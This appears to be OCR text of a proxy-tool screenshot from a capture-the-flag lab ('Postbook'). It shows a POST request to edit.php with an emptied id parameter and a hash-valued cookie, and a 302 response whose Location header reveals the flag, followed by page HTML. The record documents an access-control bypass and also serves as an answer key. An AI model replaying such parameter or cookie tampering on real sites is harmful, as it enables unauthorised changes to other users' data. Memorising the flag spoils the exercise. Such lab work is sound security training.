 Go
Cancel
<
>
Follow redirection
Target: http://35.227.24.107:5001
?
Request
Raw
Params
Headers
Hex
POST /b145232b33/index.php?page=edit.php&id= HTTP/1.1
Host: 35.227.24.107:5001
Content-Length: 19
Cache-Control: max-age=0
Origin: http://35.227.24.107:5001
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Referer: http://35.227.24.107:5001/b145232b33/index.php?page=edit.php&id=4
Accept-Encoding: gzip, deflate
Accept-Language: ja-JP,ja;q=0.9,zh-CN;q=0.8,zh;q=0.7,en-US;q=0.6,en;q=0.5
Cookie: id=eccbc87e4b5ce2fe28308fd9f2a7baf3
Connection: close

title=112&body=test
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 302 Found
Server: nginx/1.14.0 (Ubuntu)
Date: Fri, 15 Feb 2019 07:07:40 GMT
Content-Type: text/html
Content-Length: 1375
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Location:
index.php?page=view.php&success=1&id=&message=^FLAG^c7a18cf96ce72532cab391da22baf889
6e93ce1231f2fcd9ae3a7c515c96b7e0$FLAG$

<html>
<head>
<title>Postbook</title>
<style type="text/css">
a {
color: blue;
}

html, body {
margin: 0;
padding: 0;
background: #edf0f5;
font-family: Helvetica, Arial, sans-serif;
font-size: 15pt;
}

input, textarea {
font-family: Helvetica, Arial, sans-serif;
font-size: 15pt;
}

div#top {
background-color: #3b5998;
padding: 10px;
color: white;
}

div#top a {
color: white;
}

div#container {
padding: 10px;
}
?
<
+
>
Type a search term
0 matches